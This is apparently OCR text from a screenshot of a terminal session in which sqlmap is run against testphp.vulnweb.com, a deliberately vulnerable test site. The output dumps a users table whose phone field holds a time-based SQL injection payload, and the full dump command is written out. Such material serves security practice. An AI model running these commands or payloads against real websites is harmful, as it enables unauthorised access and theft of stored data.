 Applications Places System
Sat Jan 1, 15:11
Parrot Terminal
File Edit View Search Terminal Help
[15:10:14] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:10:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:10:14] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:10:14] [INFO] starting 12 processes
[15:10:18] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+------------+------+-----------------+---------------------------------+-------+--------
----+
| cc | cart | name | pass | email | phone | uname | address
|
+---------------------+----------------------------------+------------+------+-----------------+---------------------------------+-------+--------
----+
| 1234-5678-2300-9000 | df646147a855272549866b798d7bfffd | John Smith | test | email@email.com | if(now()=sysdate(),sleep(15),0) | test | 21 stre
etd |
+---------------------+----------------------------------+------------+------+-----------------+---------------------------------+-------+--------
----+
[15:10:18] [INFO] table 'acuart.users' dumped to CSV file '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[15:10:18] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:10:18 /2022-01-01/
┌─[yasserreed@Parrot]─[~]
└──╼ $sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent -D acuart -T users --dump
Menu artists - Mozilla Firefox Parrot Terminal